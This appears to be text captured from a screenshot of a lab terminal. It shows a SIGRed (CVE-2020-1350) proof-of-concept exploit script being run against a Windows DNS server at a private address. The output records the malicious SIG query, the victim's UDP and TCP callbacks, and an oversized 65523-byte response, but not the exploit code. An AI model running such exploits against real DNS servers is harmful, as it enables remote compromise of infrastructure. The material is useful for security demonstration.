 Terminal
01:29 6 نومبر
attacker@attacker-VirtualBox: ~/Desktop/CVE-2020-1350
attacker@attacker-VirtualBox:~/Desktop/CVE-2020-1350$ sudo ./exploit.py 192.168.100.32 9.hax.lol
making DNS SIG request to 192.168.100.32: 9.hax.lol
UDP server waiting for connection
/home/attacker/Desktop/CVE-2020-1350/./exploit.py:39: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
  victim_resolver.query(req, "SIG", raise_on_no_answer=False)
TCP server waiting for connection
got UDP connection from 192.168.100.32:59838
sending UDP response (len=27)
got TCP connection from 192.168.100.32:49965
sending TCP response (len=65523)
attacker@attacker-VirtualBox:~/Desktop/CVE-2020-1350$
NSE-scripts
Home
CVE-2020-1350
SIGRed_RCE_PoC
Right Ctrl